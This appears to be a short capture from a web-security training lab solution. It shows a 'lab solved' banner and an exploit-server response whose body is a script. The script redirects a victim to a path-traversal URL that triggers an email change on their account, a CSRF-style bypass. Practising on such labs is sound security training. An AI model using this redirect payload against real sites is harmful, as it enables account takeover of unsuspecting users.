 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ac2009f03c1bda4c9a8f70f01d80017.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location= "https://0ad4003303ccbd92c9f6f81c00320034.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account/change-
email?email=svcuongdm@viettelcyber%26submit=1";
</script>